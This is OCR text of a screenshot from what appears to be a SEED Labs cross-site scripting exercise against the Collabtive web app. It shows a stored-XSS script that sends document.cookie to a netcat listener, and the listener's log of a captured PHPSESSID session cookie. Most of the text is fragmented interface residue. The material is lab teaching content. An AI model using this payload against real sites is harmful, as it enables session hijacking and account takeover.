 Termina File Edit View Search Terminal Tabs Help
9:08 PM Seed
User administration @ Collabtive - Mozilla Firefox
User administration @ Collabt...
ww.xsslabcollabtive.com/admin.php?action=editform&id=4
Google
sited
Getting Started
Seed Labs
llabtive / Projectmanagement
user / ted
User: ted
Avatar: Please choose
Company: g src=http://127.0.0.1:9876/index?c='+escape(document.
E-Mail: ted@example.com
Hourly rate: 0
URL:
Phone:
Cell phone:
Add
Pos
City
Cou
Terminal
Terminal
Terminal
[10/24/2015 20:47] seed@ubuntu:~$ nc -l 9876
GET /index?c=escape(document.cookie) HTTP/1.1
Host: 127.0.0.1:9876
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefo
x/23.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabcollabtive.com/manageuser.php?action=profile&id=4
Connection: keep-alive
[10/24/2015 20:48] seed@ubuntu:~$ nc -l 9876
GET /index?c=PHPSESSID%3Dv9m7js32d7ss2dvjbmrpmruhr5 HTTP/1.1
Host: 127.0.0.1:9876
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefo
x/23.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabcollabtive.com/manageuser.php?action=profile&id=4
Connection: keep-alive
[10/24/2015 21:05] seed@ubuntu:~$
*Untitled Document 1 - gedit
Open Save Undo
*Untitled Document 1
<script>document.write('<img src=http://127.0.0.1:9876/index?c='+escape(document.cookie)+'>');</script>
Plain Text Tab Width: 8 Ln 1, Col 104 INS